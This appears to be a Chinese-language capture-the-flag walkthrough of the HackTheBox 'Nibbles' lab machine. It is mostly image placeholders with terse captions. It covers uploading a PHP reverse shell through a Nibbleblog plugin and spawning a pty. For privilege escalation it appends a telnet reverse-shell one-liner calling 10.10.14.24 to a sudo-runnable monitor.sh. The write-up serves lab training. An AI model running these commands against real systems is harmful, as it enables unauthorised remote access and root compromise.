

上传php reverse shell



根据rb脚本



浏览

http://10.10.10.75/nibbleblog/content/private/plugins/my_image/image.php





立即在监听处获得shell



python3 -c "import pty; pty.spawn(['/bin/bash']);"



有压缩文件,未展开

原文件已经没有,只有一个压缩文件//



unzip unzip personal.zip



权限:可写

echo "mknod backpipe p && telnet 10.10.14.24 1338 0<backpipe | /bin/bash 1>backpipe" >> monitor.sh

sudo /home/nibbler/personal/stuff/monitor.sh